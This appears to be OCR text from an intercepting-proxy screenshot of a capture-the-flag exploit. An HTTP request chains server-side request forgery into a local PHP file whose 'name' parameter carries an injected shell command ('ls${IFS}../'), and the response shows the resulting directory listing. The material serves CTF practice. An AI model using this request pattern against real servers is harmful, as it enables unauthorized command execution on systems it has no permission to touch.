 Request
Pretty Raw Hex \n
1 GET /api/sys/urlcode.php?url=
http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls
${IFS}../ HTTP/1.1
2 Host: node6.anna.nssctf.cn:27516
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://node6.anna.nssctf.cn:27516/api/sys/urlcode.php?url=http://127
.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1748263172,1748311393,1748358832,1748417970;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748427062; HMACCOUNT=
467FBAA11E0B316A; PHPSESSID=bcfa8a7671a4a2f674365b597b795d65
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
非本地用户
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
</span>
11 </code>
执行结果：
12 Array
13 (
14 [0] => 327a6c4304ad5938eaf0efb6cc3e53dc.php
15 [1] => api
16 [2] => api.js
17 [3] => backup
18 [4] => dashboard.php
19 [5] => login.html
20 [6] => login.php
21 [7] => mkdir
22 )
23
24 返回码：0
25 </pre>
26
27
Search
0 highlights